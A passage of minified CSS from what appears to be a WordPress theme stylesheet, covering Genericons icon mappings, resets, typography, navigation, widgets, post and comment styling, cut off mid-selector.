\f308"}.genericon-pinterest:before{content:"\f209"}.genericon-pinterest-alt:before{content:"\f210"}.genericon-play:before{content:"\f452"}.genericon-plugin:before{content:"\f439"}.genericon-plus:before{content:"\f510"}.genericon-pocket:before{content:"\f224"}.genericon-polldaddy:before{content:"\f217"}.genericon-portfolio:before{content:"\f460"}.genericon-previous:before{content:"\f430"}.genericon-print:before{content:"\f469"}.genericon-quote:before{content:"\f106"}.genericon-rating-empty:before{content:"\f511"}.genericon-rating-full:before{content:"\f512"}.genericon-rating-half:before{content:"\f513"}.genericon-reddit:before{content:"\f222"}.genericon-refresh:before{content:"\f420"}.genericon-reply:before{content:"\f412"}.genericon-reply-alt:before{content:"\f466"}.genericon-reply-single:before{content:"\f467"}.genericon-rewind:before{content:"\f459"}.genericon-rightarrow:before{content:"\f501"}.genericon-search:before{content:"\f400"}.genericon-send-to-phone:before{content:"\f438"}.genericon-send-to-tablet:before{content:"\f454"}.genericon-share:before{content:"\f415"}.genericon-show:before{content:"\f403"}.genericon-shuffle:before{content:"\f514"}.genericon-sitemap:before{content:"\f507"}.genericon-skip-ahead:before{content:"\f451"}.genericon-skip-back:before{content:"\f450"}.genericon-skype:before{content:"\f220"}.genericon-spam:before{content:"\f424"}.genericon-spotify:before{content:"\f515"}.genericon-standard:before{content:"\f100"}.genericon-star:before{content:"\f408"}.genericon-status:before{content:"\f105"}.genericon-stop:before{content:"\f449"}.genericon-stumbleupon:before{content:"\f223"}.genericon-subscribe:before{content:"\f463"}.genericon-subscribed:before{content:"\f465"}.genericon-summary:before{content:"\f425"}.genericon-tablet:before{content:"\f453"}.genericon-tag:before{content:"\f302"}.genericon-time:before{content:"\f303"}.genericon-top:before{content:"\f435"}.genericon-trash:before{content:"\f407"}.genericon-tumblr:before{content:"\f214"}.genericon-twitch:before{content:"\f516"}.genericon-twitter:before{content:"\f202"}.genericon-unapprove:before{content:"\f446"}.genericon-unsubscribe:before{content:"\f464"}.genericon-unzoom:before{content:"\f401"}.genericon-uparrow:before{content:"\f500"}.genericon-user:before{content:"\f304"}.genericon-video:before{content:"\f104"}.genericon-videocamera:before{content:"\f517"}.genericon-vimeo:before{content:"\f212"}.genericon-warning:before{content:"\f414"}.genericon-website:before{content:"\f475"}.genericon-week:before{content:"\f306"}.genericon-wordpress:before{content:"\f205"}.genericon-xpost:before{content:"\f504"}.genericon-youtube:before{content:"\f213"}.genericon-zoom:before{content:"\f402"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#f1f1f1}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}fieldset{min-width:inherit}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}a:focus{outline:2px solid #c1c1c1;outline:2px solid rgba(51,51,51,.3)}a:hover,a:active{outline:0}a img{border:0}.social-navigation a:before,.secondary-toggle:before,.dropdown-toggle:after,.bypostauthor>article .fn:after,.comment-reply-title small a:before,.comment-navigation .nav-next a:after,.comment-navigation .nav-previous a:before,.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before,.pagination .prev:before,.pagination .next:before,.image-navigation a:before,.image-navigation a:after,.format-link .entry-title a:after,.entry-content .more-link:after,.entry-summary .more-link:after,.author-link:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:"Genericons";font-size:16px;font-style:normal;font-weight:400;font-variant:normal;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input,select,textarea{color:#333;font-family:"Noto Serif",serif;font-size:15px;font-size:1.5rem;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;font-weight:700}p{margin-bottom:1.6em}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}blockquote{border-left:4px solid #707070;border-left:4px solid rgba(51,51,51,.7);color:#707070;color:rgba(51,51,51,.7);font-size:18px;font-size:1.8rem;font-style:italic;line-height:1.6667;margin-bottom:1.6667em;padding-left:.7778em}blockquote p{margin-bottom:1.6667em}blockquote>p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:15px;font-size:1.5rem;font-family:"Noto Sans",sans-serif;line-height:1.6}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}address{font-style:italic;margin:0 0 1.6em}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:transparent;background-color:rgba(0,0,0,.01);border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1);line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}abbr[title]{border-bottom:1px dotted #eaeaea;border-bottom:1px dotted rgba(51,51,51,.1);cursor:help}mark,ins{background-color:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}ul,ol{margin:0 0 1.6em 1.3333em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}::-webkit-input-placeholder{color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif}:-moz-placeholder{color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif}::-moz-placeholder{color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif}button,input,select,textarea{background-color:#f7f7f7;border-radius:0;font-size:16px;font-size:1.6rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}button,input{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:normal}input,textarea{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1);color:#707070;color:rgba(51,51,51,.7)}input:focus,textarea:focus{background-color:#fff;border:1px solid #c1c1c1;border:1px solid rgba(51,51,51,.3);color:#333}input:focus,select:focus{outline:2px solid #c1c1c1;outline:2px solid rgba(51,51,51,.3)}button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default;opacity:.5}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;background-color:#333;border:0;color:#fff;cursor:pointer;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{background-color:#707070;background-color:rgba(51,51,51,.7);outline:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{padding:.375em;width:100%}textarea{overflow:auto;vertical-align:top}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,textarea:focus{outline:0}.post-password-form{position:relative}.post-password-form label{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;letter-spacing:.04em;line-height:1.5;text-transform:uppercase}.post-password-form input[type=submit]{padding:.7917em;position:absolute;right:0;bottom:0}input[type=checkbox],input[type=radio]{padding:0}.search-form input[type=submit],.widget .search-form input[type=submit]{padding:0}a{color:#333;text-decoration:none}a:hover,a:focus{color:#707070;color:rgba(51,51,51,.7)}.main-navigation a{display:block;padding:.8em 0;position:relative;text-decoration:none}.main-navigation ul{list-style:none;margin:0}.main-navigation ul ul{display:none;margin-left:.8em}.main-navigation ul .toggled-on{display:block}.main-navigation li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);position:relative}.main-navigation .current-menu-item>a,.main-navigation .current-menu-ancestor>a{font-weight:700}.main-navigation .nav-menu>ul>li:first-child,.main-navigation .nav-menu>li:first-child{border-top:0}.main-navigation .menu-item-has-children>a{padding-right:48px}.main-navigation .menu-item-description{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:400;line-height:1.5;margin-top:.5em}.no-js .main-navigation ul ul{display:block}.dropdown-toggle{background-color:transparent;border:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;content:"";height:42px;padding:0;position:absolute;text-transform:lowercase;top:3px;right:0;width:42px}.dropdown-toggle:after{color:#333;content:"\f431";font-size:24px;line-height:42px;position:relative;top:0;left:1px;width:42px}.dropdown-toggle:hover,.dropdown-toggle:focus{background-color:#eaeaea;background-color:rgba(51,51,51,.1)}.dropdown-toggle:focus{outline:1px solid #c1c1c1;outline:1px solid rgba(51,51,51,.3)}.dropdown-toggle.toggle-on:after{content:"\f432"}.social-navigation{margin:9.0909% 0}.social-navigation ul{list-style:none;margin:0 0 -1.6em}.social-navigation li{float:left}.social-navigation a{display:block;height:3.2em;position:relative;width:3.2em}.social-navigation a:before{content:"\f415";font-size:24px;position:absolute;top:0;left:0}.social-navigation a[href*="codepen.io"]:before{content:"\f216"}.social-navigation a[href*="digg.com"]:before{content:"\f221"}.social-navigation a[href*="dribbble.com"]:before{content:"\f201"}.social-navigation a[href*="dropbox.com"]:before{content:"\f225"}.social-navigation a[href*="facebook.com"]:before{content:"\f203"}.social-navigation a[href*="flickr.com"]:before{content:"\f211"}.social-navigation a[href*="foursquare.com"]:before{content:"\f226"}.social-navigation a[href*="plus.google.com"]:before{content:"\f206"}.social-navigation a[href*="github.com"]:before{content:"\f200"}.social-navigation a[href*="instagram.com"]:before{content:"\f215"}.social-navigation a[href*="linkedin.com"]:before{content:"\f208"}.social-navigation a[href*="pinterest.com"]:before{content:"\f210"}.social-navigation a[href*="getpocket.com"]:before{content:"\f224"}.social-navigation a[href*="polldaddy.com"]:before{content:"\f217"}.social-navigation a[href*="reddit.com"]:before{content:"\f222"}.social-navigation a[href*="stumbleupon.com"]:before{content:"\f223"}.social-navigation a[href*="tumblr.com"]:before{content:"\f214"}.social-navigation a[href*="twitter.com"]:before{content:"\f202"}.social-navigation a[href*="vimeo.com"]:before{content:"\f212"}.social-navigation a[href*="wordpress.com"]:before,.social-navigation a[href*="wordpress.org"]:before{content:"\f205"}.social-navigation a[href*="youtube.com"]:before{content:"\f213"}.social-navigation a[href*="mailto:"]:before{content:"\f410"}.social-navigation a[href*="spotify.com"]:before{content:"\f515"}.social-navigation a[href*="twitch.tv"]:before{content:"\f516"}.social-navigation a[href$="/feed/"]:before{content:"\f413"}.social-navigation a[href*="path.com"]:before{content:"\f219"}.social-navigation a[href*="skype.com"]:before{content:"\f220"}.secondary-toggle{background-color:transparent;border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1);height:42px;overflow:hidden;padding:0;position:absolute;top:50%;right:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:42px}.secondary-toggle:before{color:#333;content:"\f419";line-height:40px;width:40px}.secondary-toggle:hover,.secondary-toggle:focus{background-color:transparent;border:1px solid #c1c1c1;border:1px solid rgba(51,51,51,.3);outline:0}.secondary-toggle.toggled-on:before{content:"\f405";font-size:32px;position:relative;top:1px;left:-1px}.post-navigation{background-color:#fff;border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);font-weight:700}.post-navigation a{display:block;padding:3.8461% 7.6923%}.post-navigation span{display:block}.post-navigation .meta-nav{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;letter-spacing:.04em;line-height:1.5;position:relative;text-transform:uppercase;z-index:2}.post-navigation .post-title{font-family:"Noto Serif",serif;font-size:18px;font-size:1.8rem;line-height:1.3333;position:relative;z-index:2}.post-navigation .nav-next,.post-navigation .nav-previous{background-position:center;background-size:cover;position:relative}.post-navigation a:before{content:"";display:block;height:100%;position:absolute;top:0;left:0;width:100%;z-index:1}.post-navigation a:hover:before,.post-navigation a:focus:before{opacity:.5}.post-navigation .meta-nav{opacity:.8}.post-navigation div+div{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1)}.pagination{background-color:#fff;border-top:1px solid rgba(51,51,51,.1);font-family:"Noto Sans",sans-serif}.pagination .nav-links{min-height:3.2em;position:relative;text-align:center}.pagination .current .screen-reader-text{position:static !important}.pagination .page-numbers{display:none;line-height:3.2em;padding:0 .6667em}.pagination .page-numbers.current{text-transform:uppercase}.pagination .current{display:inline-block;font-weight:700}.pagination .prev,.pagination .next{-webkit-tap-highlight-color:rgba(255,255,255,.3);background-color:#333;color:#fff;display:inline-block;height:48px;overflow:hidden;padding:0;position:absolute;width:48px}.pagination .prev:before,.pagination .next:before{font-size:32px;height:48px;line-height:48px;position:relative;width:48px}.pagination .prev:hover,.pagination .prev:focus,.pagination .next:hover,.pagination .next:focus{background-color:#707070;background-color:rgba(51,51,51,.7)}.pagination .prev{left:0}.pagination .prev:before{content:"\f430";left:-1px}.pagination .next{right:0}.pagination .next:before{content:"\f429";right:-1px}.image-navigation,.comment-navigation{color:#707070;color:rgba(51,51,51,.7);font-size:12px;font-size:1.2rem;font-family:"Noto Sans",sans-serif;font-weight:700;line-height:1.5;text-transform:uppercase}.image-navigation a,.comment-navigation a{color:#707070;color:rgba(51,51,51,.7)}.image-navigation a:hover,.image-navigation a:focus,.comment-navigation a:hover,.comment-navigation a:focus{color:#333}.image-navigation .nav-previous:not(:empty),.image-navigation .nav-next:not(:empty),.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.image-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before,.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\2215";font-weight:400;margin:0 .7em}.image-navigation .nav-previous a:before,.comment-navigation .nav-previous a:before{content:"\f430";margin-right:.2em;position:relative}.image-navigation .nav-next a:after,.comment-navigation .nav-next a:after{content:"\f429";margin-left:.2em;position:relative}.comment-navigation{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);border-bottom:1px solid #eaeaea;border-bottom:1px solid rgba(51,51,51,.1);padding:2em 0}.comments-title+.comment-navigation{border-bottom:0}.image-navigation{padding:0 7.6923%}.image-navigation .nav-previous:not(:empty),.image-navigation .nav-next:not(:empty){margin-bottom:2em}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font:bold 14px/normal "Noto Sans",sans-serif;left:-9999em;outline:none;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.logged-in .site .skip-link{box-shadow:0 0 2px 2px rgba(0,0,0,.6);font:bold 14px/normal "Open Sans",sans-serif}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.clear:before,.clear:after,.site:before,.site:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-content:before,.site-content:after,.nav-links:before,.nav-links:after,.comment-navigation:before,.comment-navigation:after,.social-navigation ul:before,.social-navigation ul:after,.textwidget:before,.textwidget:after{content:"";display:table}.clear:after,.site:after,.entry-content:after,.comment-content:after,.site-content:after,.nav-links:after,.comment-navigation:after,.social-navigation ul:after,.textwidget:after{clear:both}.site-header{background-color:#fff;border-bottom:1px solid rgba(51,51,51,.1);padding:7.6923%}.site-branding{min-height:2em;padding-right:60px;position:relative}.site-title{font-family:"Noto Sans",sans-serif;font-size:22px;font-size:2.2rem;font-weight:700;line-height:1.3636;margin-bottom:0}.custom-logo{max-height:84px;width:auto}.wp-custom-logo .site-title{margin-top:.545454545em}.site-description{display:none;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:400;line-height:1.5;margin:.5em 0 0;opacity:.7}.widget{color:#707070;color:rgba(51,51,51,.7);-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;margin:0 auto 9.0909%;width:100%;word-wrap:break-word}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}.widget input[type=text],.widget input[type=email],.widget input[type=url],.widget input[type=password],.widget input[type=search],.widget textarea{padding:.375em}.widget-title{color:#333;font-family:"Noto Sans",sans-serif;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget>:last-child,.widget>nav>:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar .wp-calendar-nav{display:table;width:100%}.widget_calendar .wp-calendar-nav span{display:table-cell}.widget_calendar .wp-calendar-nav-prev,.widget_calendar .wp-calendar-nav-next{width:40%}.widget_calendar td,.widget_calendar th,.widget_calendar .wp-calendar-nav span{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-family:"Noto Serif",serif;font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:hover,.widget_calendar tbody a:focus{background-color:#707070;background-color:rgba(51,51,51,.7);color:#fff}.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);padding:.7667em 0}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss ul:last-child,.widget_rss li:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:-4px}.widget_rss .rss-date,.widget_rss cite{font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2;opacity:.8}.textwidget>:last-child{margin-bottom:0}.textwidget a{border-bottom:1px solid #333}.textwidget a:hover,.textwidget a:focus{border-bottom:0}.textwidget ul,.textwidget ol{margin-left:1.6em}.tagcloud ul{list-style-type:none}.tagcloud ul li{display:inline-block}.secondary{background-color:#fff;display:none;padding:0 7.6923%}.secondary.toggled-on{border-top:1px solid transparent;border-bottom:1px solid transparent;display:block}.widget-area{margin:9.0909% auto 0}.site-footer{background-color:#fff;border-top:1px solid rgba(51,51,51,.1);padding:3.84615% 7.6923%}.hentry{background-color:#fff;padding-top:7.6923%;position:relative}.hentry.has-post-thumbnail{padding-top:0}.hentry.sticky:not(.has-post-thumbnail){padding-top:-webkit-calc(7.6923% + 24px);padding-top:calc(7.6923% + 24px)}.hentry+.hentry{border-top:1px solid rgba(51,51,51,.1)}.post-thumbnail{border:0;display:block;margin-bottom:2.4em}.post-thumbnail img{display:block;margin:0 auto}a.post-thumbnail:hover,a.post-thumbnail:focus{opacity:.85}.entry-header{padding:0 7.6923%}.entry-title{font-size:26px;font-size:2.6rem;line-height:1.1538;margin-bottom:.9231em}.entry-content,.entry-summary{padding:0 7.6923% 7.6923%}.entry-content>:last-child,.entry-summary>:last-child{margin-bottom:0}.entry-content,.entry-summary,.page-content,.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.entry-content h1,.entry-summary h1,.page-content h1,.comment-content h1{font-size:26px;font-size:2.6rem;line-height:1.1538;margin-top:1.8462em;margin-bottom:.9231em}.entry-content h2,.entry-summary h2,.page-content h2,.comment-content h2{font-size:22px;font-size:2.2rem;line-height:1.3636;margin-top:2.1818em;margin-bottom:1.0909em}.entry-content h3,.entry-summary h3,.page-content h3,.comment-content h3{font-size:18px;font-size:1.8rem;line-height:1.3333;margin-top:2.6667em;margin-bottom:1.3333em}.entry-content h4,.entry-content h5,.entry-content h6,.entry-summary h4,.entry-summary h5,.entry-summary h6,.page-content h4,.page-content h5,.page-content h6,.comment-content h4,.comment-content h5,.comment-content h6{font-size:15px;font-size:1.5rem;line-height:1.2;margin-top:3.2em;margin-bottom:1.6em}.entry-content h5,.entry-content h6,.entry-summary h5,.entry-summary h6,.page-content h5,.page-content h6,.comment-content h5,.comment-content h6{letter-spacing:.1em;text-transform:uppercase}.entry-content>h1:first-child,.entry-content>h2:first-child,.entry-content>h3:first-child,.entry-content>h4:first-child,.entry-content>h5:first-child,.entry-content>h6:first-child,.entry-summary>h1:first-child,.entry-summary>h2:first-child,.entry-summary>h3:first-child,.entry-summary>h4:first-child,.entry-summary>h5:first-child,.entry-summary>h6:first-child,.page-content>h1:first-child,.page-content>h2:first-child,.page-content>h3:first-child,.page-content>h4:first-child,.page-content>h5:first-child,.page-content>h6:first-child,.comment-content>h1:first-child,.comment-content>h2:first-child,.comment-content>h3:first-child,.comment-content>h4:first-child,.comment-content>h5:first-child,.comment-content>h6:first-child{margin-top:0}.entry-content a,.entry-summary a,.page-content a,.comment-content a,.pingback .comment-body>a{border-bottom:1px solid #333}.entry-content a:hover,.entry-content a:focus,.entry-summary a:hover,.entry-summary a:focus,.page-content a:hover,.page-content a:focus,.comment-content a:hover,.comment-content a:focus,.pingback .comment-body>a:hover,.pingback .comment-body>a:focus{border-bottom:0}.entry-content a img,.entry-summary a img,.page-content a img,.comment-content a img{display:block}.entry-content .more-link,.entry-summary .more-link:after{white-space:nowrap}.entry-content .more-link:after,.entry-summary .more-link:after{content:"\f429";font-size:16px;position:relative;top:5px}.author-info{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);margin:0 7.6923%;padding:7.6923% 0}.author-info .avatar{float:left;height:36px;margin:0 1.6em 1.6em 0;width:36px}.author-heading{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;letter-spacing:.04em;margin-bottom:1.5em;text-transform:uppercase}.author-title{clear:none}.author-bio{font-size:12px;font-size:1.2rem;line-height:1.5;overflow:hidden;padding-bottom:1px}.author-description{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.author-description a{border-bottom:1px solid #333}.author-description a:hover,.author-description a:focus{border-bottom:0}.author-description>:last-child{margin-bottom:0}.author-link{white-space:nowrap}.author-link:after{content:"\f429";position:relative;top:1px}.entry-footer{background-color:#f7f7f7;color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:3.8461% 7.6923%}.entry-footer a{border-bottom:1px solid transparent;color:#707070;color:rgba(51,51,51,.7)}.entry-footer a:hover{border-bottom:1px solid #333}.entry-footer a:hover,.entry-footer a:focus{color:#333}.sticky-post{background-color:#333;color:#fff;font-weight:700;letter-spacing:.04em;padding:.25em .5em;position:absolute;top:0;text-transform:uppercase}.updated:not(.published){display:none}.sticky .posted-on{display:none}.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before{margin-right:2px;position:relative}.posted-on,.byline,.cat-links,.tags-links,.comments-link,.entry-format,.full-size-link{margin-right:1em}.format-aside .entry-format:before{content:"\f101"}.format-image .entry-format:before{content:"\f473"}.format-gallery .entry-format:before{content:"\f103"}.format-video .entry-format:before{content:"\f104"}.format-status .entry-format:before{content:"\f105"}.format-quote .entry-format:before{content:"\f106"}.format-link .entry-format:before{content:"\f107"}.format-chat .entry-format:before{content:"\f108"}.format-audio .entry-format:before{content:"\f109"}.posted-on:before{content:"\f307"}.byline:before{content:"\f304"}.cat-links:before{content:"\f301"}.tags-links:before{content:"\f302"}.comments-link:before{content:"\f300"}.full-size-link:before{content:"\f402"}.edit-link:before{content:"\f411"}.comments-link,.edit-link{white-space:nowrap}.page-header{background-color:#fff;border-bottom:1px solid rgba(51,51,51,.1);padding:7.6923%}.page-title{font-family:"Noto Serif",serif;font-size:18px;font-size:1.8rem;line-height:1.3333}.taxonomy-description{color:#707070;color:rgba(51,51,51,.7);padding-top:.4em}.taxonomy-description a{border-bottom:1px solid #333}.taxonomy-description a:hover,.taxonomy-description a:focus{border-bottom:0}.taxonomy-description>:last-child{margin-bottom:0}.page-content{background-color:#fff;padding:7.6923%}.page-content>:last-child{margin-bottom:0}.page-links{clear:both;font-family:"Noto Sans",sans-serif;margin-bottom:1.3333em}.page-links a,.page-links>span{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1);display:inline-block;font-size:12px;font-size:1.2rem;height:2em;line-height:2;margin:0 .3333em .3333em 0;text-align:center;width:2em}.page-links a{-webkit-tap-highlight-color:rgba(255,255,255,.3);background-color:#333;border-color:#333;color:#fff}.page-links a:hover,.page-links a:focus{background-color:#707070;background-color:rgba(51,51,51,.7);border-color:transparent;color:#fff}.page-links>.page-links-title{border:0;color:#707070;color:rgba(51,51,51,.7);height:auto;margin:0;padding-right:.5em;width:auto}.entry-attachment{margin-bottom:1.6em}.type-attachment .entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.entry-caption{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:1.5;padding-top:.5em;word-wrap:break-word}.entry-caption>:last-child{margin-bottom:0}.format-aside .entry-title,.format-image .entry-title,.format-video .entry-title,.format-quote .entry-title,.format-gallery .entry-title,.format-status .entry-title,.format-link .entry-title,.format-audio .entry-title,.format-chat .entry-title{font-size:18px;font-size:1.8rem;line-height:1.3333;margin-bottom:1.3333em}.format-link .entry-title a:after{content:"\f442";font-size:24px;height:24px;position:relative;top:0;width:24px}.blog .format-status .entry-title,.archive .format-status .entry-title{display:none}.comments-area{background-color:#fff;border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);padding:7.6923%}.comments-area>:last-child{margin-bottom:0}.comment-list+.comment-respond{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1)}.comment-list+.comment-respond,.comment-navigation+.comment-respond{padding-top:1.6em}.comments-title,.comment-reply-title{font-family:"Noto Serif",serif;font-size:18px;font-size:1.8rem;line-height:1.3333}.comments-title{margin-bottom:1.3333em}.comment-list{list-style:none;margin:0}.comment-list article,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);padding:1.6em 0}.comment-list 